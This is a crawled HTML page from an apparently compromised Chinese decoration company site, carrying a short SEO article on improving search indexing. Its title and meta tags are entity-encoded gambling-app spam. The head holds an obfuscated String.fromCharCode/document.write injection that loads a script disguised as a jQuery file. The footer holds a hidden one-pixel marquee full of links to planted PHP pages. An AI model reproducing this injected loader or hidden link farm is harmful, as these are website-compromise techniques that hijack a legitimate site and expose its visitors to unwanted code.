

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cb0808.com/pingjia/63.html
body_size: 17098
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3c.org/TR/1999/REC-html401-19991224/loose.dtd">
<HTML xmlns="http://www.w3.org/1999/xhtml">
<HEAD>
<meta http-equiv="X-UA-Compatible" content="IE=edge;chrome=1">
<META http-equiv=Content-Type content="text/html; charset=utf-8">
<title>&#x6C5F;&#x5357;&#x4F53;&#x80B2;app&#x5165;&#x53E3;_&#x6C5F;&#x5357;&#x4F53;&#x80B2;app&#x5B98;&#x7F51;&#x767B;&#x5F55;&#x5165;&#x53E3;</title>
<meta name="keywords" content="&#27743;&#21335;&#20307;&#32946;&#97;&#112;&#112;&#20837;&#21475;&#44;&#27743;&#21335;&#20307;&#32946;&#97;&#112;&#112;&#44;&#27743;&#21335;&#20307;&#32946;&#97;&#112;&#112;&#23448;&#32593;&#30331;&#24405;&#20837;&#21475;"/>
<meta name="description" content="&#25506;&#32034;&#27743;&#21335;&#20307;&#32946;&#65;&#112;&#112;&#65292;&#30021;&#20139;&#26368;&#26032;&#20307;&#32946;&#36187;&#20107;&#30452;&#25773;&#44;&#36164;&#35759;&#25253;&#36947;&#21450;&#19987;&#19994;&#20998;&#26512;&#12290;&#26080;&#35770;&#26159;&#36275;&#29699;&#44;&#31726;&#29699;&#36824;&#26159;&#32593;&#29699;&#65292;&#25105;&#20204;&#25552;&#20379;&#20840;&#26041;&#20301;&#30340;&#20307;&#32946;&#20869;&#23481;&#65292;&#35753;&#24744;&#38543;&#26102;&#38543;&#22320;&#36861;&#36394;&#24744;&#26368;&#21916;&#29233;&#30340;&#36816;&#21160;&#39033;&#30446;&#12290;&#19979;&#36733;&#27743;&#21335;&#20307;&#32946;&#65;&#112;&#112;&#65292;&#19982;&#20840;&#29699;&#20307;&#32946;&#29233;&#22909;&#32773;&#20849;&#21516;&#20307;&#39564;&#28608;&#24773;&#19982;&#31934;&#24425;&#65292;&#19981;&#23481;&#38169;&#36807;&#30340;&#20307;&#32946;&#30427;&#23476;&#23613;&#22312;&#25484;&#25569;&#65281;"/>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,47,106,115,47,106,113,117,101,114,121,46,51,46,55,46,49,46,109,105,110,46,116,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>





<meta name="keywords" content="室内外装饰装修,铝合金制作安装,园林绿化工程,给排水工程,水电安装">
<meta name="description" content="我们在优化网站时，会发现网站收录的很慢，或者不收录，但是不收录对于网站优化方面影响还是很大的，那么什么方法可以快速提高网站的收录呢?下面AB模板网网站优化为大家详细介绍：  1、高质量的内容  搜索引擎对于原创的高质量内容颇为喜欢，反之比较讨厌重复的内容和抄袭的行为，所以只有我们提高内容的质量，增加一些">
<link href="/pc/css/css.css" rel="stylesheet" type="text/css" />
<link href="/pc/css/in.css" rel="stylesheet" type="text/css" />
<link href="/pc/css/common.css" rel="stylesheet" type="text/css" />
<link href="/pc/css/skin.css" rel="stylesheet" type="text/css" />
<script src="/pc/js/wjdh_common.js"></script>
<script src="/pc/js/jquery.qrcode.min.js"></script>
</HEAD>
<BODY>
<div class="headerBox">
  <div class="topBox">
    <div class="top">
      <p>欢迎光临黄石明艺装饰工程有限公司官方网站!</p>
      <div class="top_fr">
        <a href="/gbook/" title="在线留言">在线留言</a>
        <a href="/contact/" title="联系我们">联系我们</a> </div>
    </div>
  </div>
  <div class="header">
    <div class="head_fl">
      <h1><a href="/"><img src="/static/upload/image/5043446136385210.png" alt="黄石明艺装饰工程有限公司" /></a></h1>
      <ol>
        <li>高品质活动隔断定制、安装一站式服务专家</li>
        <li>轻松打造低碳环保的人性化空间</li>
      </ol>
    </div>
    <div class="head_fr">
      <p>服务咨询热线</p>
      <span>13207170505</span> </div>
  </div>
</div>
<div class="navBox" id="fixedNav">
  <div class="nav">
    <ul>
      <li class="0" id="sbj"><a href="/" title="网站首页">网站首页</a></li>
      
      <li class="112" id="sbj"><a href="/about/" title="公司简介">公司简介</a> 
        <ul>
          
          <li><a href="/pingjia/" title="客户评价" target="_Blank">客户评价</a></li>
          
          <li><a href="/wenhua/" title="企业文化" target="_Blank">企业文化</a></li>
          
          <li><a href="/shebei/" title="技术设备" target="_Blank">技术设备</a></li>
          
        </ul>
         </li>
      
      <li class="112" id="sbj"><a href="/news/" title="新闻中心">新闻中心</a> 
        <ul>
          
          <li><a href="/gsdt/" title="公司动态" target="_Blank">公司动态</a></li>
          
          <li><a href="/hydt/" title="行业动态" target="_Blank">行业动态</a></li>
          
          <li><a href="/cjwt/" title="常见问题" target="_Blank">常见问题</a></li>
          
        </ul>
         </li>
      
      <li class="112" id="sbj"><a href="/product/" title="产品展示">产品展示</a> 
        <ul>
          
          <li><a href="/lm1/" title="产品分类一" target="_Blank">产品分类一</a></li>
          
          <li><a href="/lm2/" title="产品分类二" target="_Blank">产品分类二</a></li>
          
          <li><a href="/lm3/" title="产品分类三" target="_Blank">产品分类三</a></li>
          
          <li><a href="/lm4/" title="产品分类四" target="_Blank">产品分类四</a></li>
          
          <li><a href="/lm5/" title="产品分类五" target="_Blank">产品分类五</a></li>
          
          <li><a href="/lm6/" title="产品分类六" target="_Blank">产品分类六</a></li>
          
        </ul>
         </li>
      
      <li class="112" id="sbj"><a href="/case/" title="案例展示">案例展示</a>  </li>
      
      <li class="112" id="sbj"><a href="/rongyu/" title="企业荣誉">企业荣誉</a>  </li>
      
      <li class="112" id="sbj"><a href="/fengcai/" title="企业风采">企业风采</a>  </li>
      
      <li class="112" id="sbj"><a href="/huoban/" title="合作伙伴">合作伙伴</a>  </li>
      
      <li class="112" id="sbj"><a href="/gbook/" title="在线留言">在线留言</a>  </li>
      
      <li class="112" id="sbj"><a href="/contact/" title="联系我们">联系我们</a>  </li>
      
    </ul>
  </div>
</div>
<!--————————————————————————————————banner———————————————————————————————-->
<div class="banner">
  <div class="fullSlide">
    <div class="jd">
      <ul>
        
        <li style="background:url(/static/upload/image/20190618/1560860808260195.jpg) no-repeat center center"></li>
        
        <li style="background:url(/static/upload/image/20190618/1560860819757059.jpg) no-repeat center center"></li>
        
        <li style="background:url(/static/upload/image/20190618/1560860828121584.jpg) no-repeat center center"></li>
        
      </ul>
    </div>
    <div class="kd">
      <ul>
      </ul>
    </div>
    <!--下边按钮--> 
  </div>
  <script type="text/javascript">
            jQuery(".fullSlide").hover(function() {
                    jQuery(this).find(".prev,.next").stop(true, true).fadeTo("show", 0.5)
                },
                function() {
                    jQuery(this).find(".prev,.next").fadeOut()
                });
            jQuery(".fullSlide").slide({
                titCell: ".kd ul",
                mainCell: ".jd ul",
                effect: "fold",
                autoPlay: true,
                autoPage: true,
                trigger: "click",
                startFun: function(i) {
                    var curLi = jQuery(".fullSlide .jd li").eq(i);
                }
            });
        </script> 
</div>
<div class="breadcrumb-search">
  <div class="container">
    <div class="breadcrumb pull-left"> <img alt="当前位置" title="当前位置" src="/pc/images/home.png" /> 当前位置：<a href="/">首页</a>>><a href="/about/">公司简介</a>>><a href="/pingjia/">客户评价</a> </div>
    <div class="wjdh-search pull-right">
      <div class="form pull-right">
        <form action="/search/"  method="get">
          <input class="search-t" value="输入关键字" name="keyword" onblur="if(value=='')value='输入关键字';" onfocus="if(value == '输入关键字')value = ''"/>
          <button class="search-s" type="submit" value="">搜索</button>
        </form>
      </div>
      <div class="search-key pull-right">  <a href="/lm1/" rel="nofollow" title="产品分类一">产品分类一</a>  <a href="/lm2/" rel="nofollow" title="产品分类二">产品分类二</a>  <a href="/lm3/" rel="nofollow" title="产品分类三">产品分类三</a>  <a href="/lm4/" rel="nofollow" title="产品分类四">产品分类四</a>  <a href="/lm5/" rel="nofollow" title="产品分类五">产品分类五</a> 
        </p>
      </div>
    </div>
  </div>
</div>
<script>
    var kurl = window.location.href.replace("http://", '');
    var t1 = kurl.lastIndexOf('.');
    var t2 = kurl.lastIndexOf('/');
    var gid = kurl.substring(t2 + 1, t1);
    var $wcid = $("#cid").val();
    var $wtid = $("#tid").val(); 
    if ($(".wjdh-nav-" + gid).length > 0) {
        $(".wjdh-nav-" + gid).addClass("another");
    } 
    else if ($(".wjdh-nav-" + $wcid).length > 0) {
        $(".wjdh-nav-" + $wcid).addClass("another"); 
    }
    else {

        $(".wjdh-nav-" + $wtid).addClass("another");
    } 
</script>
    <div class="container">
	
	<div class="side-bar pull-left">
  <div class="side-bar-tit">
    <h2><i></i>栏目导航</h2>
    <span>Menu</span> </div>
  
  <dl>
    <dt><i></i><a href="/pingjia/" title="客户评价">客户评价</a></dt>
    
  </dl>
  
  <dl>
    <dt><i></i><a href="/wenhua/" title="企业文化">企业文化</a></dt>
    
  </dl>
  
  <dl>
    <dt><i></i><a href="/shebei/" title="技术设备">技术设备</a></dt>
    
  </dl>
   
  <script>$(".wjdh-menu-105").addClass("cur");</script>
  <dl id="wjdh-side-hot">
    <dt><i></i><a href="/product/" title="热门推荐">热门推荐</a></dt>
    <ul>
      
      <li>
        <div class="img"> <a href="/lm2/61.html" title="产品展示"> <img src="/static/upload/image/20190618/1560861844509601.jpg" width="220" height="200" title="产品展示" />
          <div class="item-mask">
            <div class="item-link-icon"><i class="wjdh-link"></i></div>
          </div>
          </a> </div>
        <a href="/lm2/61.html" title="产品展示" class="title-a">产品展示</a></li>
      
      <li>
        <div class="img"> <a href="/class2/59.html" title="产品展示"> <img src="/static/upload/image/20190618/1560861844509605.jpg" width="220" height="200" title="产品展示" />
          <div class="item-mask">
            <div class="item-link-icon"><i class="wjdh-link"></i></div>
          </div>
          </a> </div>
        <a href="/class2/59.html" title="产品展示" class="title-a">产品展示</a></li>
      
      <li>
        <div class="img"> <a href="/lm2/25.html" title="产品展示"> <img src="/static/upload/image/20190618/1560861844509601.jpg" width="220" height="200" title="产品展示" />
          <div class="item-mask">
            <div class="item-link-icon"><i class="wjdh-link"></i></div>
          </div>
          </a> </div>
        <a href="/lm2/25.html" title="产品展示" class="title-a">产品展示</a></li>
      
      <li>
        <div class="img"> <a href="/lm3/24.html" title="产品展示"> <img src="/static/upload/image/20190618/1560861844509602.jpg" width="220" height="200" title="产品展示" />
          <div class="item-mask">
            <div class="item-link-icon"><i class="wjdh-link"></i></div>
          </div>
          </a> </div>
        <a href="/lm3/24.html" title="产品展示" class="title-a">产品展示</a></li>
      
      <li>
        <div class="img"> <a href="/lm4/23.html" title="产品展示"> <img src="/static/upload/image/20190618/1560861844509603.jpg" width="220" height="200" title="产品展示" />
          <div class="item-mask">
            <div class="item-link-icon"><i class="wjdh-link"></i></div>
          </div>
          </a> </div>
        <a href="/lm4/23.html" title="产品展示" class="title-a">产品展示</a></li>
      
      <li>
        <div class="img"> <a href="/lm6/21.html" title="产品展示"> <img src="/static/upload/image/20190618/1560861844509604.jpg" width="220" height="200" title="产品展示" />
          <div class="item-mask">
            <div class="item-link-icon"><i class="wjdh-link"></i></div>
          </div>
          </a> </div>
        <a href="/lm6/21.html" title="产品展示" class="title-a">产品展示</a></li>
      
    </ul>
  </dl>
  <div class="side-contact">
    <div class="side-contact-phone">咨询热线
      <p>13207170505</p>
    </div>
    <div class="side-contact-adress">地址：黄石市下陆区沈下路623号</div>
  </div>
</div>

        <div class="wjdh-main pull-right">
            <div class="content-show">
                <div class="page-about">
                    <h3>什么方法可以快速提高网站的收录呢?</h3>
                    <div class="news_author">作者：AB模板网 发布日期：2018-04-12 10:06:22 关注次数：275</div>
                    <div class="page-content">
					<p><p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 8px; padding: 0px; font-size: 15px; line-height: 28px; font-family: 微软雅黑, arial; white-space: normal;">我们在优化网站时，会发现网站收录的很慢，或者不收录，但是不收录对于网站优化方面影响还是很大的，那么什么方法可以快速提高网站的收录呢?下面AB模板网网站优化为大家详细介绍：</p><p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 8px; padding: 0px; font-size: 15px; line-height: 28px; font-family: 微软雅黑, arial; white-space: normal;">  1、高质量的内容</p><p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 8px; padding: 0px; font-size: 15px; line-height: 28px; font-family: 微软雅黑, arial; white-space: normal;">  搜索引擎对于原创的高质量内容颇为喜欢，反之比较讨厌重复的内容和抄袭的行为，所以只有我们提高内容的质量，增加一些新颖的内容，才会取得收拾引擎的喜爱，从而增加网站的收录。</p><p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 8px; padding: 0px; font-size: 15px; line-height: 28px; font-family: 微软雅黑, arial; white-space: normal;">  2、提交内容</p><p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 8px; padding: 0px; font-size: 15px; line-height: 28px; font-family: 微软雅黑, arial; white-space: normal;">  我们在文章质量上做好以后，还有一点，那就是提交内容，还有其他的一些页面，不只是内容页面可以提交，所有未收录的页面都可以提交，我们可以绑定搜索引擎站长账号，在站长管理处提交未收录的页面，这样会使我们的页面快速被搜索引擎抓取到。</p><p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 8px; padding: 0px; font-size: 15px; line-height: 28px; font-family: 微软雅黑, arial; white-space: normal;">  3、提高整体质量</p><p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 8px; padding: 0px; font-size: 15px; line-height: 28px; font-family: 微软雅黑, arial; white-space: normal;">  在优化时我们会经常见到某个网站被抓取的频率很高，其网站收录的也多，这是怎么回事，其实是因为他的网站整体质量高，搜索引擎的蜘蛛比较喜欢，这样的网站经常被频繁的抓取收录自然非常好，我们可以多多学习一下网站的展现形式，从而提高我们网站的整体质量。</p></p>
                    </div>
                </div>
                <div class="adjacent">
                        <ul>
                            <li>上一篇:<a href="/pingjia/62.html">通过网站关键词布局了解没有首页排名的原因</a></li>
                            <li>下一篇:没有了！</li>
                        </ul>
                </div>
                <div class="relevant">
                        <div class="title"><a href="/pingjia/" class="back">【返回列表】</a>
                            <h3>【推荐阅读】↓</h3>
                        </div>
                        <div class="content">
                            <ul>
                            
                              <li><a href="/cjwt/75.html" title="通过网站关键词布局了解没有首页排名的原因">通过网站关键词布局了解没有首页排名的原因</a></li>
                            
                              <li><a href="/cjwt/74.html" title="内部链接优化时要注意哪些内容？">内部链接优化时要注意哪些内容？</a></li>
                            
                              <li><a href="/gsdt/73.html" title="做好前端网页优化，让你的网站浏览量爆满">做好前端网页优化，让你的网站浏览量爆满</a></li>
                            
                              <li><a href="/hydt/72.html" title="提高搜索引擎的抓取频次方法">提高搜索引擎的抓取频次方法</a></li>
                            
                              <li><a href="/hydt/71.html" title="链接优化的注意事项">链接优化的注意事项</a></li>
                            
                              <li><a href="/hydt/70.html" title="三个推广的seo小技巧提升网站排名">三个推广的seo小技巧提升网站排名</a></li>
                            
                              <li><a href="/gsdt/69.html" title="如何优化网站单页呢？">如何优化网站单页呢？</a></li>
                            
                              <li><a href="/gsdt/68.html" title="什么方法可以快速提高网站的收录呢?">什么方法可以快速提高网站的收录呢?</a></li>
                            
                            </ul>
                            <div class="clearfix">
                            </div>
                        </div>
                </div>
			</div>
        </div>
        <div class="clearfix"></div>
        <div class="line"></div>
	<div class="image-list">
  <div class="wjdh-h3">
    <h3><a href="/case/" title="推荐案例">推荐案例</a></h3>
    <span><i></i>Testimonial<em></em></span> </div>
  <div class="content bd">
    <ul>
      
      <li><a href="/case/31.html" title="弱电智能化系统" class="title-a">弱电智能化系统</a>
        <div class="img"> <a href="/case/31.html" title="弱电智能化系统"> <img src="/static/upload/image/20190618/1560862174370198.jpg" width="330" height="230">
          <div class="item-mask">
            <div class="item-link-icon"><i class="wjdh-link"></i></div>
          </div>
          </a> </div>
        <p>弱电智能化更是该大厦最大的核心亮点之一;主要涉及内容包括视频监控系统、残卫报警系统、安防门禁系统、电···</p>
        <a href="/case/31.html" title="了解详情" class="more"><span>了解详情</span><i></i></a><i class="border-top"></i><i class="border-right"></i><i class="border-bottom"></i> <i class="border-left"></i> </li>
      
      <li><a href="/case/30.html" title="弱电智能化系统" class="title-a">弱电智能化系统</a>
        <div class="img"> <a href="/case/30.html" title="弱电智能化系统"> <img src="/static/upload/image/20190618/1560862167249936.jpg" width="330" height="230">
          <div class="item-mask">
            <div class="item-link-icon"><i class="wjdh-link"></i></div>
          </div>
          </a> </div>
        <p>弱电智能化更是该大厦最大的核心亮点之一;主要涉及内容包括视频监控系统、残卫报警系统、安防门禁系统、电···</p>
        <a href="/case/30.html" title="了解详情" class="more"><span>了解详情</span><i></i></a><i class="border-top"></i><i class="border-right"></i><i class="border-bottom"></i> <i class="border-left"></i> </li>
      
      <li><a href="/case/29.html" title="弱电智能化系统" class="title-a">弱电智能化系统</a>
        <div class="img"> <a href="/case/29.html" title="弱电智能化系统"> <img src="/static/upload/image/20190618/1560862154925917.jpg" width="330" height="230">
          <div class="item-mask">
            <div class="item-link-icon"><i class="wjdh-link"></i></div>
          </div>
          </a> </div>
        <p>弱电智能化更是该大厦最大的核心亮点之一;主要涉及内容包括视频监控系统、残卫报警系统、安防门禁系统、电···</p>
        <a href="/case/29.html" title="了解详情" class="more"><span>了解详情</span><i></i></a><i class="border-top"></i><i class="border-right"></i><i class="border-bottom"></i> <i class="border-left"></i> </li>
      
      <li><a href="/case/28.html" title="弱电智能化系统" class="title-a">弱电智能化系统</a>
        <div class="img"> <a href="/case/28.html" title="弱电智能化系统"> <img src="/static/upload/image/20190618/1560862145707527.jpg" width="330" height="230">
          <div class="item-mask">
            <div class="item-link-icon"><i class="wjdh-link"></i></div>
          </div>
          </a> </div>
        <p>弱电智能化更是该大厦最大的核心亮点之一;主要涉及内容包括视频监控系统、残卫报警系统、安防门禁系统、电···</p>
        <a href="/case/28.html" title="了解详情" class="more"><span>了解详情</span><i></i></a><i class="border-top"></i><i class="border-right"></i><i class="border-bottom"></i> <i class="border-left"></i> </li>
      
      <li><a href="/case/27.html" title="弱电智能化系统" class="title-a">弱电智能化系统</a>
        <div class="img"> <a href="/case/27.html" title="弱电智能化系统"> <img src="/static/upload/image/20190618/1560862122389906.jpg" width="330" height="230">
          <div class="item-mask">
            <div class="item-link-icon"><i class="wjdh-link"></i></div>
          </div>
          </a> </div>
        <p>弱电智能化更是该大厦最大的核心亮点之一;主要涉及内容包括视频监控系统、残卫报警系统、安防门禁系统、电···</p>
        <a href="/case/27.html" title="了解详情" class="more"><span>了解详情</span><i></i></a><i class="border-top"></i><i class="border-right"></i><i class="border-bottom"></i> <i class="border-left"></i> </li>
      
      <li><a href="/case/26.html" title="弱电智能化系统" class="title-a">弱电智能化系统</a>
        <div class="img"> <a href="/case/26.html" title="弱电智能化系统"> <img src="/static/upload/image/20190618/1560862087561271.jpg" width="330" height="230">
          <div class="item-mask">
            <div class="item-link-icon"><i class="wjdh-link"></i></div>
          </div>
          </a> </div>
        <p>弱电智能化更是该大厦最大的核心亮点之一;主要涉及内容包括视频监控系统、残卫报警系统、安防门禁系统、电···</p>
        <a href="/case/26.html" title="了解详情" class="more"><span>了解详情</span><i></i></a><i class="border-top"></i><i class="border-right"></i><i class="border-bottom"></i> <i class="border-left"></i> </li>
      
    </ul>
  </div>
  <div class="clearfix"> </div>
  <div class="tagcell hd"> </div>
</div>
<div class="text-list">
  <div class="wjdh-h3">
    <h3><a href="/cjwt/" title="常见问题">常见问题</a></h3>
    <span><i></i>FAQ<em></em></span> </div>
  <div class="content">
    <ul>
      
      <li>
        <dl>
          <dt>
            <div class="date"><span>09</span> <em>2022-01</em></div>
            <i></i></dt>
          <dd> <a href="/cjwt/75.html" title="通过网站关键词布局了解没有首页排名的原因">通过网站关键词布局了解没有首页排名的原因</a>
            <p>网站关键词布局对于一个网站来说是非常重要的。一个好的布局等于一个好的建筑。只要内容填得好，排名就能很···</p>
          </dd>
        </dl>
        <i class="border-top"></i><i class="border-bottom"></i></li>
      
      <li>
        <dl>
          <dt>
            <div class="date"><span>09</span> <em>2022-01</em></div>
            <i></i></dt>
          <dd> <a href="/cjwt/74.html" title="内部链接优化时要注意哪些内容？">内部链接优化时要注意哪些内容？</a>
            <p>内部链接优化就是对网站的站内链接进行优化，在内链优化中，分配的权重都是不一样的，并且内部链接可以提高···</p>
          </dd>
        </dl>
        <i class="border-top"></i><i class="border-bottom"></i></li>
      
    </ul>
    <div class="clearfix"> </div>
  </div>
</div>
<div class="bottom-contact"> <span class="tel">咨询热线
  <p>13207170505<span>13207170505</span></p>
  </span> <span class="qq">
  <p>邮箱：4538584451@qq.com</p>
  <p>QQ：4538584451</p>
  </span> </div>

    </div>
<!-- footer begin -->
<div class="footer_box">
  <div class="btm_nav">
    <ul>
      <li><a href="/" title="网站首页">网站首页</a></li>
      
      <li><a href="/about/" title="公司简介">公司简介</a></li>
      
      <li><a href="/news/" title="新闻中心">新闻中心</a></li>
      
      <li><a href="/product/" title="产品展示">产品展示</a></li>
      
      <li><a href="/case/" title="案例展示">案例展示</a></li>
      
      <li><a href="/rongyu/" title="企业荣誉">企业荣誉</a></li>
      
      <li><a href="/fengcai/" title="企业风采">企业风采</a></li>
      
      <li><a href="/huoban/" title="合作伙伴">合作伙伴</a></li>
      
      <li><a href="/gbook/" title="在线留言">在线留言</a></li>
      
      <li><a href="/contact/" title="联系我们">联系我们</a></li>
      
    </ul>
  </div>
  <div class="footer">
    <h2 class="clear_h2">Copyright © 2024 黄石明艺装饰工程有限公司 版权所有</h2>
    <p><a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow">鄂ICP备54719305号</a><span> 联系人：李刚  电话：13207170505 </span> <br />
      地址：黄石市下陆区沈下路623号&nbsp;&nbsp;&nbsp;&nbsp;邮箱：4538584451@qq.com <br />
      <a href="/sitemap.xml" target="_blank">XML地图</a></p>
  </div>
</div>
<marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://cb0808.com/static/11/index.php"></a><a href="http://cb0808.com/static/11/news.php"></a><a href="http://cb0808.com/static/11/data.php"></a><a href="http://cb0808.com/static/11/conn.php"></a><a href="http://cb0808.com/static/11/file.php"></a><a href="http://cb0808.com/static/11/m.php"></a><a href="http://cb0808.com/static/11/new.php"></a><a href="http://cb0808.com/static/11/api.php"></a><a href="http://cb0808.com/static/11/plus.php"></a><a href="http://cb0808.com/static/11/mysql.php"></a><a href="http://cb0808.com/static/a/index.php"></a><a href="http://cb0808.com/static/a/news.php"></a><a href="http://cb0808.com/static/a/data.php"></a><a href="http://cb0808.com/static/a/conn.php"></a><a href="http://cb0808.com/static/a/file.php"></a><a href="http://cb0808.com/static/a/m.php"></a><a href="http://cb0808.com/static/a/new.php"></a><a href="http://cb0808.com/static/a/api.php"></a><a href="http://cb0808.com/static/a/plus.php"></a><a href="http://cb0808.com/static/a/mysql.php"></a><a href="http://cb0808.com/static/afe/index.php"></a><a href="http://cb0808.com/static/afe/news.php"></a><a href="http://cb0808.com/static/afe/data.php"></a><a href="http://cb0808.com/static/afe/conn.php"></a><a href="http://cb0808.com/static/afe/file.php"></a><a href="http://cb0808.com/static/afe/m.php"></a><a href="http://cb0808.com/static/afe/new.php"></a><a href="http://cb0808.com/static/afe/api.php"></a><a href="http://cb0808.com/static/afe/plus.php"></a><a href="http://cb0808.com/static/afe/mysql.php"></a><a href="http://cb0808.com/static/app/index.php"></a><a href="http://cb0808.com/static/app/news.php"></a><a href="http://cb0808.com/static/app/data.php"></a><a href="http://cb0808.com/static/app/conn.php"></a><a href="http://cb0808.com/static/app/file.php"></a><a href="http://cb0808.com/static/app/m.php"></a><a href="http://cb0808.com/static/app/new.php"></a><a href="http://cb0808.com/static/app/api.php"></a><a href="http://cb0808.com/static/app/plus.php"></a><a href="http://cb0808.com/static/app/mysql.php"></a><a href="http://cb0808.com/static/bhr/index.php"></a><a href="http://cb0808.com/static/bhr/news.php"></a><a href="http://cb0808.com/static/bhr/data.php"></a><a href="http://cb0808.com/static/bhr/conn.php"></a><a href="http://cb0808.com/static/bhr/file.php"></a><a href="http://cb0808.com/static/bhr/m.php"></a><a href="http://cb0808.com/static/bhr/new.php"></a><a href="http://cb0808.com/static/bhr/api.php"></a><a href="http://cb0808.com/static/bhr/plus.php"></a><a href="http://cb0808.com/static/bhr/mysql.php"></a><a href="http://cb0808.com/static/config/index.php"></a><a href="http://cb0808.com/static/config/news.php"></a><a href="http://cb0808.com/static/config/data.php"></a><a href="http://cb0808.com/static/config/conn.php"></a><a href="http://cb0808.com/static/config/file.php"></a><a href="http://cb0808.com/static/config/m.php"></a><a href="http://cb0808.com/static/config/new.php"></a><a href="http://cb0808.com/static/config/api.php"></a><a href="http://cb0808.com/static/config/plus.php"></a><a href="http://cb0808.com/static/config/mysql.php"></a><a href="http://cb0808.com/static/core/index.php"></a><a href="http://cb0808.com/static/core/news.php"></a><a href="http://cb0808.com/static/core/data.php"></a><a href="http://cb0808.com/static/core/conn.php"></a><a href="http://cb0808.com/static/core/file.php"></a><a href="http://cb0808.com/static/core/m.php"></a><a href="http://cb0808.com/static/core/new.php"></a><a href="http://cb0808.com/static/core/api.php"></a><a href="http://cb0808.com/static/core/plus.php"></a><a href="http://cb0808.com/static/core/mysql.php"></a><a href="http://cb0808.com/static/csw/index.php"></a><a href="http://cb0808.com/static/csw/news.php"></a><a href="http://cb0808.com/static/csw/data.php"></a><a href="http://cb0808.com/static/csw/conn.php"></a><a href="http://cb0808.com/static/csw/file.php"></a><a href="http://cb0808.com/static/csw/m.php"></a><a href="http://cb0808.com/static/csw/new.php"></a><a href="http://cb0808.com/static/csw/api.php"></a><a href="http://cb0808.com/static/csw/plus.php"></a><a href="http://cb0808.com/static/csw/mysql.php"></a><a href="http://cb0808.com/static/get/index.php"></a><a href="http://cb0808.com/static/get/news.php"></a><a href="http://cb0808.com/static/get/data.php"></a><a href="http://cb0808.com/static/get/conn.php"></a><a href="http://cb0808.com/static/get/file.php"></a><a href="http://cb0808.com/static/get/m.php"></a><a href="http://cb0808.com/static/get/new.php"></a><a href="http://cb0808.com/static/get/api.php"></a><a href="http://cb0808.com/static/get/plus.php"></a><a href="http://cb0808.com/static/get/mysql.php"></a><a href="http://cb0808.com/static/news/index.php"></a><a href="http://cb0808.com/static/news/news.php"></a><a href="http://cb0808.com/static/news/data.php"></a><a href="http://cb0808.com/static/news/conn.php"></a><a href="http://cb0808.com/static/news/file.php"></a><a href="http://cb0808.com/static/news/m.php"></a><a href="http://cb0808.com/static/news/new.php"></a><a href="http://cb0808.com/static/news/api.php"></a><a href="http://cb0808.com/static/news/plus.php"></a><a href="http://cb0808.com/static/news/mysql.php"></a><a href="http://cb0808.com/static/qew/index.php"></a><a href="http://cb0808.com/static/qew/news.php"></a><a href="http://cb0808.com/static/qew/data.php"></a><a href="http://cb0808.com/static/qew/conn.php"></a><a href="http://cb0808.com/static/qew/file.php"></a><a href="http://cb0808.com/static/qew/m.php"></a><a href="http://cb0808.com/static/qew/new.php"></a><a href="http://cb0808.com/static/qew/api.php"></a><a href="http://cb0808.com/static/qew/plus.php"></a><a href="http://cb0808.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a 